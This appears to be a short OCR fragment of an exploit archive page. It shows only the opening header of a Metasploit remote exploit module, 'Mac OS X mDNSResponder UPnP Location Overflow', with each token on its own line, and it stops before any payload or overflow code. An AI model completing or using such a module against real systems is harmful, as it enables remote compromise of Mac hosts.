
Vulnerable App:
require
'msf/core'
class
Metasploit3
<
Msf
:
:
Exploit
:
:
Remote
  include 
Exploit
:
:
Remote
:
:
Udp
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'Mac OS X mDNSResponder 
UPnP Location Overflow'
,
'Platform'
=
>
'osx'
,
'DefaultOptions'
=
>
{